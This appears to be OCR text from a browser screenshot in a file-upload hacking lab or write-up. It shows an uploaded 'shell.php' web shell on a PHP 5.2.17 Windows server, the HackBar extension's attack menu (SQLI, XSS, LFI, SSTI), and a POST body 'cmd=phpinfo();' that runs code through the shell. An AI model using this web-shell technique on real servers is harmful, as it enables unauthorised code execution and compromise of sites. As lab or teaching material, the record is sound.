 不安全 | upload.com/upload/shell.php
PHP Version 5.2.17
php
System Windows NT WIN-1L620B1JG0U 6.1 build 7601
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.upload.com/upload/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();